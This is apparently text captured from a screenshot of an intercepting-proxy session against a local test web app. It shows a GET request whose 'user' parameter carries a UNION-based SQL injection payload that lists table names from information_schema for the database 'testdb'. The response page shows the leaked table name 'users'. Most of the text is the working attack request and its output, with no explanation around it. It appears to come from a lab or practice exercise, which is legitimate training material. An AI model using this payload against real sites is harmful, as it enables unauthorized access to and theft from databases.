 Request
Pretty Raw Hex
\n
1 GET /?user=
'+union+select+1,2,(select+group_concat(table_name)+from+information_schema.ta
bles+where+table_schema%3d'testdb')--+- HTTP/1.1
2 Host: 172.18.0.2
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://172.18.0.2/?user=admin
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
Response
Pretty Raw Hex Render
\n
</label>
24 <input type="text" id="user" name="user" placeholder="
Enter username">
25 <button type="submit">
Find
</button>
26 </form>
27
28 <div class="results">
29 <p>
Username: 2 - Password: users
</p>
</div>
30 </div>